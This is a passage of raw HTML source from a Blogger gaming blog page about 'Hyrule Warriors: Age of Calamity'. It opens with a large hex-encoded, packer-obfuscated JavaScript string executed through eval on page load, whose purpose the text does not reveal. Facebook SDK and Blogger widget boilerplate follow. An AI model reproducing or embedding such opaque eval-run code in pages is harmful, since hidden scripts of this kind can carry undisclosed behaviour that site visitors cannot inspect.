\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY46u4T25vbo9H2hY8jUt6HJbOHMtA:1768941721414';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3710721132987777783','//xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html','3710721132987777783');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3710721132987777783', 'title': 'XenoArKcz', 'url': 'https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html', 'canonicalUrl': 'http://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html', 'homepageUrl': 'https://xenoarkcz.blogspot.com/', 'searchUrl': 'https://xenoarkcz.blogspot.com/search', 'canonicalHomepageUrl': 'http://xenoarkcz.blogspot.com/', 'blogspotFaviconUrl': 'https://xenoarkcz.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XenoArKcz - Atom\x22 href\x3d\x22https://xenoarkcz.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22XenoArKcz - RSS\x22 href\x3d\x22https://xenoarkcz.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XenoArKcz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3710721132987777783/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XenoArKcz - Atom\x22 href\x3d\x22https://xenoarkcz.blogspot.com/feeds/7698801881409695840/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7698801881409695840', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s72-c/Switch_HyruleWarriors-AgeOfCalamity_box.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s320/Switch_HyruleWarriors-AgeOfCalamity_box.png', 'pageName': 'Hyrule Warriors: Age of Calamity', 'pageTitle': 'XenoArKcz: Hyrule Warriors: Age of Calamity'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 